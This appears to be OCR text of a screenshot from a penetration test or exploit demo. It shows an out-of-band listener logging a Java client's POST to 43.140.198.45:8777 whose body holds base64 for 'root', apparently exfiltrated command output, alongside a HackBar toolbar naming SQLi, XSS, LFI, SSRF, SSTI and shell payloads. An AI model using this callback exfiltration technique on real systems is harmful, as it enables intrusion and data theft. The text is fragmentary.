 DNS
RMI
ID Method URI RemoteAddr
- 25 POST /p/a8813f/rDp1/ 111.192.246.49:21
POST /p/a8813f/rDp1/ HTTP/1.1
Host: 43.140.198.45:8777
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 21
Content-Type: application/json
User-Agent: Java/1.8.0_102
{"result":"cm9vdAo="}
Sources Elements Network Performance insights Console HackBar Performance Memory Application Security Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
root